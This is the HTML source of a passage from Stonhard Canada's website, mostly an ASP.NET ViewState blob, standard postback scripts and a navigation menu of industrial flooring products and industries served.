oSaHpDX8jkhiO0OZaLVBpgIK0utto7P5RTKnotxv5g4td3aIea57QsqOq8zeGWEE+sIYrb6PCVOQqwG/du6dtdyfQ13PASPaeO464K29F9gzsdcPI6M+kUchLxX4vgCw8JLF99Td4nls+EJ17/JQGVJi7kthzeB2arbAO1sVRWeAqpxFURg9npS83DRXpLtiJML0U0Fa2By0qVgqBxPKYJ6L33X1GkwURqeJaX9GKrThVB1Y5vDykFKDOYOTpfAymABt/Z7Cj3YNJXrN0lbymn5XyAC9MTrKc/cHTP0ur+NgRONbl4QS+BQ7BO3kKvEChvu/mZUCGl0AxwXrZao3SvAzPv2r7FSi1ky1i8VBDjYnGyNcgWpTuVlluAZFMtBvexcGRcA67ZqMFb2Cr0HAlh6O/Bho+jiiR1pKukSuojHk/5VzayhVx1DxYfFIBju3c79TP1nsXeccgwHvl6sBXDFwfT8PpPZyH5eDpt13eVTseLcir9sVpUheJU5lsuHE4zlO6/hvwPMvZG/siL1cn9OMNl2+DkOwjb+CEItrT/RqZLv5UUxdXq9YRiz05Xfmjao/SR756uqf3UsVTYTlirfdK4heBLdorYJZnG+plfFFJWgL5TuXRA1bdIsTnqWosbfdB/3IC8lv6iRgML0bIDc4skW4JIBt58d8Sr9Qn/fcnC25FW+E+4v20oS1xnPR7YOKpWyROUlIUNuH4a7E5C9dX0N1w6w8hZwz+b0A8Mi0y4DVk2+UJuy+L2nfHpZEpV4wAQM7zzlN4lVbWZMFZWrohfp2t8EI8WPXljLHab4yHPG0ckptyprK9lytZP9WmtvzR8//KejlLXOE5nQdmmwd6qgQQgqMoeTGiLih+x6i4s9tbuVprQDDAEVEi5w9Lhv+zWgZRwjTR0ypqH8o00JbsO2icv4uoOPVMvpOISN+FyJc3jAttW1mf6uIjO3x1FjuCciswGilYisDaDsv88SocjF6YJlxyFetnr/1vJfO452byrWZP1r5CCqDKWc5Z45R+hKBEd+7EW0FY9lWh+BsJlJs24xQVf3VFzNnhumolXqRHfwK4iSZtk6np1FCE9CJCEN8C2Bzr/ylL91Gtw1MGKZicTDkohq46f6m666rG6DyZkRpXeCe4DI2we7tSlweaq/[base64]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[base64]/EPfMF2+mzjWrzj3at1lcTPcj4N4PGHnNsEHrQ9mzD+oRfe0ukkoMOgdtNYG3dwBdI563l4pZyjbY+MC8bwo+FYnz6Yp/4p0SgInKPC0EaYbS7EFBKHdj9hPSUa9q3eBzZl0eAXNAwWjWArVzZT30WNeCecVMFSdSLOGGmQ7GgLjAFrW4ujsN84VHxdZOnuNBsVfwaokKdcHWlK2l202JCB7tlJT5u2aLKnzwpD67nCZ3it35qaiKlKgW+bbQOZYAwDl3WcMG3Btztt8G6kQELu+6XE/IOwymXJF2dvPrDyKJ91YfYvVzX3ZoHs52wdMMO47Ja580xynYeiwBfC5f/uqglPPSGB4Cx4qVSQHuV23J/45aRTOhL/mHX0bvcT3+g/YIJbarEjQ1N7iSUwGNdolHDh7mmnZKhgrjLVmdXZs5n08PXZrSMZvwvxvJysb++6JfpJEEm8AGihdy5YjRhQuJ7zkMJE1uAfrYKirbGP7239+/IacBp89PfF1xW+PIyCeoY27WlVTDOmruNB3u84Q11bw+DTWw+4gU+Xc5usXxCe8/+CQ6XX8U7b8/6Q8JJY3b130NelM2bU0jmwiPZQnE7XLauBHBEcb/guI7R12hrPzg0FKo8Xg560XsocfUyLOwuezoaB7C/T+wtrmvj0sIchtPHnN1gMhRvllVaJ0DVy4xyB4vP4vFlaMEpesPVJo3ORHurktRqMQKYbjdKv8pSKaxHPyZdDPMwUlJ5Zq+EFmkq8tQZlloREAIb8YUT+JGGhxtoaf2WnXX6NvtfiRK4YnC/hu8MkUOPZW2WyvuQa4oMYmMCnmiMoy/LYmdOggn+V8MjDLTDVV4Tj332QRiG9AEuygG/R/[base64]/YAuSreVRBpn1j7thIhVLJVl/pIHyckDex3opVN3407dDn3tyUUo9K+84wLeaJV8U9R4MgIQ4j0E1Dz6zb0Y8/wHVTry83qPVAIzQCGvvNZoq/xl7ndmLRVpChPg6Fh82ShT+oO/yq1ALj8aJaLMbwx0YM4LYC0kuSt232uqUJAkZRMHN47jqsiEx019AYxB6bVRP18SB4udMWpnKJdOJIF8BjKahTF2Oo7Jk/16yrE3xseeIqAsVWLxUonhENtApAIBZUuzG+A3g3iUItJhOB1LtOiyAOSs4VmUl18JPJGntd1/KAxuohnTmoDt4cNLpaOIRhAvEagZZ5g45sesbx8KKUu5+3v0Qp9gyV1YouJrEEUuYTxk5I5fP0+DipFerDPB3mo+W2luSp/57vTf+xDSkgVM3HH7Jw0c6avVvH709jo94UoQuy3h/n45dCnLfdALnPkfbHHK2vxzyzpaDCq8HkmoUtIgLPM9NPRoDx9YLG7I/hBpTm2CMmDXM83W92+9fTZBeAUZS2Z5TCyXKQCgXWM8W1776gzlmw4Bd4nHitNm3igmMEVX1httRurWg24E6ILZhj0ofZ/v+4P00bQjrOucyzg/pEnkdgx8OLQAW+TwTWZSi3K24izt1eoHgw+DINCZQZOpdE2ft8X/RpQuSNHId+DIKOY/1yVJRepDs3V6ccv1Z7OCkyuso5MsB3yvmNI3BYGVqIGSBmG4Tqbc1QiXKHioJoDognlgSLwFySkDO7nerfCxR63WA1B2T1l1RvT0lMaj3AFy0rHF9qnMJiIoJhZT7XFgTcrq080I1sMriwagY77SpOJs6BPg8WdMcN72KYtxIDx6QD6gzoZ/0PwhmRuEoDg24beX+B23TJPcVmj6KWXSLZy4C99SrsGPpWLWDj3BMtFsvYp9J0nexxrJlsLIqMr/uz9QilY/AnQlEkj6jX6Yp44jMFAtdvWh+zJaZCofNwrpQmK6UB5Fs1BQ51rYT+Fi66qjRXvG5WK7hZ/QiRBS0r09K0k9xXrx6yr0mOnQ6vwDl1Aaz5K82FspAiI5CBgv/sI3ZXAvXjhavMuNBiOjvHZCBUeiGJmrUmy7gOo4g3Q2w5BWIWIAjN1SZZne6aDfoUMbwf8k5aWqiy3J7/5X+3dfEktLgS4u+mxBhDlJBtaCOKFaVmHYfISbu4pD0rRmmHKVFXj9hrd9YU/KY6h0acpwNpzYx46DXoE40ySR77AYwmuxgiz5v2MQgWUyqJRHVWtn3on6f2ToZGs2NAjgxH+KuAZVSpFSJ/ikLqcP4psmLrc+coJetUblswC5uN1XT3iZP/4ofC4CfbQtb/f+aFwOCc983Hr+5M2x0YBQMqOkWJoXv/s+N4Z82NqrvRRY5/jjf5LKw5jGpfhTTQ6aviQD6Z34qKyR4sR2LtYmdWzLxjm29tiq3NzQSEFnracohh11Ozkw/HrcTHl6re1Ky3/4QOQ4IzH1o9uzB+xTJKSsmoYBovmBOz9uFA44zRuXg3K0kXGc7gVNkQsDt8iqmiAxfn2NeMtls4q5G3nxLhIm7GFkjDx4uQM0WRkH503jVSxOEESQvSPfXS6UQTB+QQ2BlsxwctFd2eFjYJ0irvsrGghTneBnmHL/[base64]/Wg6My2ZXEkXGVBrYvi8+lTpNq/4Sv+GhD78OIbu+gudsvvmy5xhOcNa2avglwanZjUN95nBmg0YPIOL65SBJc87nLWZtCHOLcDDXdTHM99D7OyRNPs9hXlJl4ASsXb7T1fmpZJ0y6mFCyB1HKDvLhPvB7AU/T6GXOA7RsKPmYuo4LUtKUY9vRHjPCLcmot/SYVmJtfyMKwQ4sLznGZA86ptLBBp0mUBmkmOlf5053CtqUuUFmf/GxY2iCyyAiJFyyfUazq3daIiK7n3Squd9pxoJiLDjwXRBqsnsJMxNDtq4eW1yNmbPVCJMxqC5gR+LdPOEjI0kKlWoJhvGVfGqWqxskqqDoy8myYPdx05SZKxazKjS03GYimZxuZA==" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['fm'];
if (!theForm) {
    theForm = document.fm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZFs4uVpSNa6zHYrCsuHNdL1UNAHUqcrfak5a8s6fBFFVX0BU8uGlAxHCvA_Nai7lTw2&amp;t=638901392248157332" type="text/javascript"></script>


<script type="text/javascript">
//<![CDATA[
function dd_chk_marketsDD4(){ __doPostBack('ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4','') }//]]>
</script>
<link rel='stylesheet' type='text/css' href='/WebResource.axd?d=8bh4AFI8AWITlZsX7n7FTOfDPV_uu4DppVBB2ToVlz11IrJsnfACbw_v25j4B1QY68pShTNiRxbJVVGMKnSsrwCkdtHXMektB9sv8bHvWTJCVJ1HCk_mwSNjhE_5pblpsVilsIoRiwds_gVQO-DlUvGhXfKvwgiIDWMRQxHEA-01&t=635955367789884156' />
<script src="/ScriptResource.axd?d=NJmAwtEo3Ipnlaxl6CMhvoAjqrstC3BqnK25mPQ1JjbY_C5nWnBRzWgJzoFk67hhszpKkmlSwT38EL1BhfAQCLlxpQcWknpB-ordBUeiPY5_B72OIlTn2kwwG-ldQt46UlDACmWPE0j5uZctnKZdYp1TEkged0T_5MP_2agNZbk1&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=dwY9oWetJoJoVpgL6Zq8ONLXVwDVlnZM7yv7UIbWdq5QIuiEhQfRYoAcVApCN_Pr1oduPN1TEqxwcxAptLfLDpz8tAiWFYlM_HqBl0VnUt_uUPOXA4V33qEKOm6E7DtN10IHcs2vADVE9Pu09Ue7ohgqCLCIGPTvzST94_aB1wU1&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/WebResource.axd?d=IrcfzujM5keCzz3Hbe-ODMzbvaRr0Gmf9XBESSS8QqLWTZuYxWHGPS7SaIz5NL6WLcOU3KmbLpAGlLN7ixfqUAjRtlb3ptTQC4P8jmsStzZaILseotEb45_QneMBN80v6KglxLO_QkPR9haS4WkWzoXuRyNTNFytE_OW5Dmnfj41&amp;t=635955367789884156" type="text/javascript"></script>
	<script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ctl00$ctl00$ContentPlaceHolderDefault$sm', 'fm', ['tctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$MarketProductFinder_23$iup','ContentPlaceHolderDefault_cp_body_MarketProductFinder_23_iup','tctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$iup','ContentPlaceHolderDefault_ProductFinderPod_26_iup'], ['ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$MarketProductFinder_23$marketsDD13','marketsDD13','ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$MarketProductFinder_23$marketsDD14','marketsDD14','ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD3','marketsDD3','ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4','marketsDD4','ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD5','marketsDD5'], [], 90, 'ctl00$ctl00$ctl00');
//]]>
</script>

<div class="wrapper">

<div class="head-stick">
  <div class="headnav">
  <!--<div class="caged">-->
	  <a href="/"><img id="logo" src="/images/logo.png" alt=""/> </a>
				<a href="/"><img id="logoAdjustment" src="/media/5883/stonhardnotag.jpg" /></a>
	  <div class="languageToggle">
				<ul>
						<li><a href="http://www.stonhard.ca/">English</a></li>
						<li><a href="http://www.fr.stonhard.ca/">French</a></li>
				</ul>
				<p>Select Language</p>
			</div>
	  <!---->
	  <ul>  
        	<li id="searchIcon"><a id="searchLNK" href="#"><img src="/images/search.png"  alt=""/></a>
				<ul>
				<li id="searchBar"><input id="searchBox" type="text" placeholder="Search..."></li>
				</ul>
        	</li>
				<li><a href="https://www.pinterest.ca/stonhard/" target="_blank"><img src="/images/socialMedia_1.png" alt="pintrestIcon" /></a></li>
							<li><a href="https://www.facebook.com/stonhardcanada" target="_blank" ><img src="/images/socialMedia_2.png" alt="facebookIcon" /></a></li>
							<li><a href="https://www.linkedin.com/company/stonhardcanada/" target="_blank"><img src="/images/socialMedia_3.png" alt="linkedinIcon"/></a></li>
			
				<li><a href="https://www.instagram.com/stonhardcanada/" target="_blank"><img src="/media/1760/socialmedia_6.png" alt="instagramIcon"/></a></li>
							<li><a href="https://www.youtube.com/channel/UC-AJYEwAJuolDjcVXZ6ExOg" target="_blank"><img src="/images/socialMedia_5.png" alt="youtubeIcon"/></a></li>
							<li id="blogBtn"><a href="https://blog.stonhard.ca" target="_blank">Blog</a></li>
						
		</ul>
	
	<!--</div>caged-->
	<br clear="all">
  </div><!--headnav-->
	
<div class="navBar">
        <ul class="caged" id="nav">
                                <li class="arrowShift ">
                                    <a class="">Products<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                                    <ul class="menuProducts">
                                                <li class="dtj">
                                                    <ul class="visual-product-menu-sectioned">
                                                            <li>
                                                                <p style="font-size: 1.5em !important; border-bottom: 1px solid #ccc; width: 100%; display: block;  padding: 10px; margin-bottom: 20px !important;" class="line-20" 1>Floor Solutions</p>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.ca/products/stonclad/'>
                                                                                    <img src="/media/1466/stonclad2.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stonclad</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">High-Strength Industrial and Commercial Flooring</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.ca/products/stoncrete/'>
                                                                                    <img src="/media/4317/efx-clean-slate-amber-sk6gt-tile.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stoncrete</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Decorative Epoxy Flooring with Quartz and Recycled Glass</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.ca/products/stonblend/'>
                                                                                    <img src="/media/1345/stonblend.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stonblend</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Decorative Seamless Flooring</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.ca/products/stonlux/'>
                                                                                    <img src="/media/1467/stonlux2.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stonlux</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Self-Leveling Epoxy Flooring</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.ca/products/stonres/'>
                                                                                    <img src="/media/1465/stonres2.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stonres</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Acoustic Flooring</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.ca/products/stonshield/'>
                                                                                    <img src="/media/1354/stonshield.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stonshield</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Textured Epoxy Flooring & Urethane Flooring</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.ca/products/stontec/'>
                                                                                    <img src="/media/2450/stontec-main-menu-product-image.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stontec</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Decorative Flake Finish Flooring Systems</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.ca/products/stongard/'>
                                                                                    <img src="/media/1348/stongard.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stongard</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Waterproofing Membrane</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.ca/products/stonchem/'>
                                                                                    <img src="/media/1346/stonchem.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stonchem</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Chemical-Resistant Epoxy Flooring & High-Performance Lining Systems</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.ca/products/stonkote/'>
                                                                                    <img src="/media/1002/menusample_1.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stonkote</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Resin Floor Coatings</p>
                                                                            </a>
                                                                        </div>
                                                            </li>
                                                                                                                                                                            <li>
                                                                <p style="font-size: 1.5em !important; border-bottom: 1px solid #ccc; width: 100%; display: block;  padding: 10px; margin-bottom: 20px !important;" class="line-20" 1>Floor Chemistries</p>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.ca/products/epoxy-flooring/'>
                                                                                        <img src="/media/3104/epoxy_menu-tile.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">Epoxy Flooring</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Long-lasting, Attractive Floors for Industrial or Commercial Use</p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.ca/products/esd-flooring/'>
                                                                                        <img src="/media/2029/esd.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">ESD Flooring</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Seamless, easy-to-clean, conductive floors for protection against ESD</p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.ca/products/mma-flooring/'>
                                                                                        <img src="/media/2983/menutiles_mma.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">MMA Flooring</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Chemical-resistant, Methyl Methacrylate Floors For Low-temperature and Rapid Installation</p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.ca/products/urethane-flooring/'>
                                                                                        <img src="/media/3173/urethane-product-tile.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">Urethane Flooring</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Resinous Flooring Resistant to Thermal Shock and Cycling</p>
                                                                                </a>
                                                                            </div>
                                                            </li>
                                                    </ul>
                                                    <a>Floor Solutions<img class="arrow-shift" src="/images/arrows_down.png"></a>
                                                </li>
                                                <li class="dtj">
                                                    <ul class="visual-product-menu-sectioned">
                                                                                                                                                                            <li>
                                                                <p style="font-size: 1.5em !important; border-bottom: 1px solid #ccc; width: 100%; display: block;  padding: 10px; margin-bottom: 20px !important;" class="line-20" 1>Lining Solutions</p>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.ca/products/stonchem/'>
                                                                                        <img src="/media/1346/stonchem.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">Stonchem</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Chemical-Resistant Epoxy Flooring & High-Performance Lining Systems</p>
                                                                                </a>
                                                                            </div>
                                                            </li>
                                                    </ul>
                                                    <a>Lining Solutions<img class="arrow-shift" src="/images/arrows_down.png"></a>
                                                </li>
                                                <li class="dtj">
                                                    <ul class="visual-product-menu-sectioned">
                                                                                                                                                                            <li>
                                                                <p style="font-size: 1.5em !important; border-bottom: 1px solid #ccc; width: 100%; display: block;  padding: 10px; margin-bottom: 20px !important;" class="line-20" 1>Wall Solutions</p>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.ca/products/stonglaze/'>
                                                                                        <img src="/media/2005/menusample_4.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">Stonglaze</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Epoxy & Urethane Wall Systems</p>
                                                                                </a>
                                                                            </div>
                                                            </li>
                                                    </ul>
                                                    <a>Wall Solutions<img class="arrow-shift" src="/images/arrows_down.png"></a>
                                                </li>
                                                <li class="dtj">
                                                    <ul class="visual-product-menu-sectioned">
                                                            <li>
                                                                <p style="font-size: 1.5em !important; border-bottom: 1px solid #ccc; width: 100%; display: block;  padding: 10px; margin-bottom: 20px !important;" class="line-20" 1>Flooring Types</p>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.ca/products/complementary-products/resin-floor-coatings/'>
                                                                                    <img src="/media/3097/website-products-icon-coatings.jpg">
                                                                                <p class="product-name" style="font-size: medium !important;">Resin Floor Coatings</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Resin Floor Coatings</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.ca/products/complementary-products/high-strength-grouts/'>
                                                                                    <img src="/media/3098/website-products-icon-grouts.jpg">
                                                                                <p class="product-name" style="font-size: medium !important;">High-Strength Grouts</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">High-Strength Grouts</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.ca/products/complementary-products/resin-floor-primers/'>
                                                                                    <img src="/media/3099/website-products-icon-primer.jpg">
                                                                                <p class="product-name" style="font-size: medium !important;">Resin Floor Primers</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Resin Floor Primers</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.ca/products/complementary-products/resin-floor-sealants-and-membranes/'>
                                                                                    <img src="/media/3100/website-products-icon-sealants.jpg">
                                                                                <p class="product-name" style="font-size: medium !important;">Resin Floor Sealants and Membranes</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Resin Floor Sealants and Membranes</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.ca/products/complementary-products/anti-microbial-flooring-additives/'>
                                                                                    <img src="/media/3101/website-products-icon-anti-microbial.jpg">
                                                                                <p class="product-name" style="font-size: medium !important;">Anti-Microbial Flooring Additives</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Anti-Microbial Flooring Additives</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.ca/products/complementary-products/concrete-sealers-and-densifiers/'>
                                                                                    <img src="/media/6286/concrete-sealers.jpg">
                                                                                <p class="product-name" style="font-size: medium !important;">Concrete Sealers and Densifiers</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Concrete Sealers and Densifiers</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.ca/products/complementary-products/moisture-mitigation-systems/'>
                                                                                    <img src="/media/6291/moisture_mitigation_opt8.jpg">
                                                                                <p class="product-name" style="font-size: medium !important;">Moisture Mitigation Systems</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Moisture Mitigation Systems</p>
                                                                            </a>
                                                                        </div>
                                                            </li>
                                                                                                                                                                    </ul>
                                                    <a>Complementary Products<img class="arrow-shift" src="/images/arrows_down.png"></a>
                                                </li>
                                                                                        <li class="dtj">
                                                    <a href='http://www.stonhard.ca/product-finder/'>Product Finder</a>
                                                </li>
                                    </ul>
                                </li>
                <li class=""><a href='http://www.stonhard.ca/construction-solutions/'>Construction Solutions</a></li>
                            <li class="arrowShift activeNav">
                                <a class="activeNav" href="#">Your Industry<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                                <ul class="menuProducts">
                                            <li class="dtj">
                                                <ul class="visual-product-menu-sectioned">
                                                    <div class="container" style="display:block;line-height:1px">
                                                        <div class="row" style="display:block;margin-left: 0 !important">
                                                            <p style="font-size: 1.5em !important; border-bottom: 1px solid #ccc; width: 100%; display: block; padding: 10px; margin-bottom: 20px !important; padding-bottom: 20px;" class="line-20">Commercial Flooring</p>

                                                                                                                                            <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.ca/your-industry/auto-dealerships-auto-repair/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">Auto Dealerships</p>
                                                                                </a>
                                                                            </div>
                                                                        </div>
                                                                        <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.ca/your-industry/cannabis/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">Cannabis</p>
                                                                                </a>
                                                                            </div>
                                                                        </div>
                                                                        <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.ca/your-industry/education/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">Education</p>
                                                                                </a>
                                                                            </div>
                                                                        </div>
                                                                    <div class="col s6 m6 l6 dropbtn" data-dropid="myDropdown_2" onmouseout="myfun(this)" onmouseover="myFunction(this);">
                                                                        <div class="product-item">
                                                                            <div class="">
                                                                                <div class="dropdown" id="FoodBevMenu">
                                                                                    <a href="http://www.stonhard.ca/your-industry/food-beverage/" id="myA" class="dropbtn">
                                                                                        <label style="font-size: 1rem !important;font-weight: bold !important;color:#0099d8 !important;cursor: pointer !important;">
                                                                                                    Food &amp; Beverage

                                                                                            <i class="fa fa-caret-right" style="visibility:hidden;"></i>

                                                                                        </label>
                                                                                    </a>


                                                                                </div>
                                                                            </div>

                                                                        </div>
                                                                    </div>
                                                                        <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.ca/your-industry/general-commercial/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">General Commercial</p>
                                                                                </a>
                                                                            </div>
                                                                        </div>
                                                                        <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.ca/your-industry/government/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">Government</p>
                                                                                </a>
                                                                            </div>
                                                                        </div>
                                                                        <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.ca/your-industry/healthcare/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">Healthcare</p>
                                                                                </a>
                                                                            </div>
